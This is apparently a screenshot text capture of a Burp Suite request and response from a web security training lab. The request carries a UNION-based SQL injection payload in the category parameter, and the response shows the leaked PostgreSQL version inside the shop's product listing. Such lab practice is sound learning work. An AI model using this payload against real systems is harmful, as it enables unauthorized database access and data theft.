 1
Send
Cancel
Target: https://0a16002303bdea5880fdee
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories' UNION SELECT version(),'Europe'-- HTTP/2
2 Host: 0a16002303bdea5880fdeec9003400bc.web-security-academy.net
3 Cookie: session=jpMvsRR0HNMGzGHfk0V2GB74SdYwDKMM
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a16002303bdea5880fdeec9003400bc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
78 <td>
Giant Pillow Thing - Because, why not?
79 Have you ever been sat at home or in the office and thought,
I&apos;d much rather sit in something that a team of Gurkha
guides couldn&apos;t find me in? Well, look no further than this
enormous, luxury pillow. It&apos;s ideal for car parks, open
air fields, unused basements and big living rooms. Simply drag
it in with your team of weight lifters and hide from your loved
ones for days. This is the perfect product to lounge in comfort
in front of the TV on, have a family reunion in, or land on
after jumping out of a plane.
</td>
80 </tr>
81 <tr>
82 <th>
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
</th>
83 <td>
Europe
</td>
84 </tr>
85 <tr>
86 <th>
Six Pack Beer Belt
</th>
87 <td>
The Six Pack Beer Belt - because who wants just one beer?
88 Say goodbye to long queues at the bar thanks to this handy belt.
This beer belt is fully adjustable up to 50&apos; waist,
meaning you can change the size according to how much beer
you&apos;re drinking. With its camouflage design, it&apos;s easy
to sneak beer into gigs, parties and festivals. This is the
perfect gift for a beer lover or just someone who hates paying
for drinks at the bar!
89 Simply strap it on and load it up with your favourite beer cans
or bottles and you&apos;re off! Thanks to this sturdy design
Search
0 highlights